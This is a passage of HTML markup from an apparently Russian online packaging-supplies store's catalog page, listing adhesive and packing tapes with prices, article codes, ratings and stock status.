            <a id="bx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687_pict" href="/catalog/skotch/armirovannyj-skotch-seryj-48-mm-h-40-m/" class="detail-slider" data-src="/upload/iblock/089/0898f34d69543b6ce589b362f453e375.jpg">
                <span class="image">
                                    <img src="/upload/iblock/089/0898f34d69543b6ce589b362f453e375.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>4840arm</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>198.55 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/armirovannyj-skotch-seryj-48-mm-h-40-m/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Армированный скотч серый 48 мм х 40 м</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9035">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9035" data-id="9035">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687_secondpict"></span>
            <span id="bx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider"></span>
            <span id="bx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687_price"></span>
            <span id="bx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc_pict" href="/catalog/skotch/malyarnyj-skotch-48-mm-h-50-m/" class="detail-slider" data-src="/upload/iblock/90e/90e18305ffbb04f905789a5d431ec197.jpg">
                <span class="image">
                                    <img src="/upload/iblock/90e/90e18305ffbb04f905789a5d431ec197.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>4850mal</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>117.55 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/malyarnyj-skotch-48-mm-h-50-m/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Лента Малярная 48 мм Х 50 м</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.42</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9180">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9180" data-id="9180">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc_secondpict"></span>
            <span id="bx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc_pict_slider"></span>
            <span id="bx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc_price"></span>
            <span id="bx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684_pict" href="/catalog/skotch/skotch-upakovochnyj-prozrachnyj-48-mm-55-m-45-mkm/" class="detail-slider" data-src="/upload/iblock/e4e/60xex9rlrcw8yo6llgmvgdcujynwm8vd.png">
                <span class="image">
                                    <img src="/upload/iblock/e4e/60xex9rlrcw8yo6llgmvgdcujynwm8vd.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-prozrachnyj-48-mm-55-m-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Лента клейкая прозрачная ширина 48 мм х 55 м 45 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.22</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">72 шт </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9196" data-id="9196">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684_secondpict"></span>
            <span id="bx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684_pict_slider"></span>
            <span id="bx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684_price"></span>
            <span id="bx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59_pict" href="/catalog/skotch/skotch-upakovochnyj-oranzhevyj-48-mm-60-m-45-mkm/" class="detail-slider" data-src="/upload/iblock/33d/38ht2fex5lt7pkx2p4tvaipxnmlapigc.jpg">
                <span class="image">
                                    <img src="/upload/iblock/33d/38ht2fex5lt7pkx2p4tvaipxnmlapigc.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-oranzhevyj-48-mm-60-m-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Скотч оранжевый ширина 48 Х 60 м 45 мкм цветной</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.48</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Упаковка 72 шт </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9187" data-id="9187">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59_secondpict"></span>
            <span id="bx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59_pict_slider"></span>
            <span id="bx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59_price"></span>
            <span id="bx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9205_6f443517059300ac8366bcaf865a106d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9205_6f443517059300ac8366bcaf865a106d_pict" href="/catalog/skotch/skotch-upakovochnyj-prozrachnyj-48-mm-120-m-43-mkm/" class="detail-slider" data-src="/upload/iblock/e84/r8ln7lga7x3uthkloocb2ltfk87e042j.png">
                <span class="image">
                                    <img src="/upload/iblock/e84/r8ln7lga7x3uthkloocb2ltfk87e042j.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-prozrachnyj-48-mm-120-m-43-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Лента клейкая прозрачная ширина 48 х 120 м 43 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.33</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9205_6f443517059300ac8366bcaf865a106d_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">36 шт </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9205" data-id="9205">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9205_6f443517059300ac8366bcaf865a106d_secondpict"></span>
            <span id="bx_3487917369_9205_6f443517059300ac8366bcaf865a106d_pict_slider"></span>
            <span id="bx_3487917369_9205_6f443517059300ac8366bcaf865a106d_price"></span>
            <span id="bx_3487917369_9205_6f443517059300ac8366bcaf865a106d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="11"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c_pict" href="/catalog/skotch/skotch-upakovochnyj-sinij-48-mm-60-m-45-mkm/" class="detail-slider" data-src="/upload/iblock/e6d/e6dabeca111c2e1740023cc9cd267b0a.jpg">
                <span class="image">
                                    <img src="/upload/iblock/e6d/e6dabeca111c2e1740023cc9cd267b0a.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-sinij-48-mm-60-m-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Лента клейкая синяя ширина 48 мм длина 60 м 45мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.54</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Упаковка 68 шт </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9299" data-id="9299">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c_secondpict"></span>
            <span id="bx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider"></span>
            <span id="bx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c_price"></span>
            <span id="bx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="12"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3_pict" href="/catalog/skotch/skotch-upakovochnyj-prozrachnyj-75-mm-50-m-43-mkm/" class="detail-slider" data-src="/upload/iblock/60d/9h5j0hys3r23cwews67r3cvfe32tk4yh.png">
                <span class="image">
                                    <img src="/upload/iblock/60d/9h5j0hys3r23cwews67r3cvfe32tk4yh.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-prozrachnyj-75-mm-50-m-43-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Лента клейкая прозрачная ширина 75 х 50 м 43мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.19</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Упаковка 48 шт </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9278" data-id="9278">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
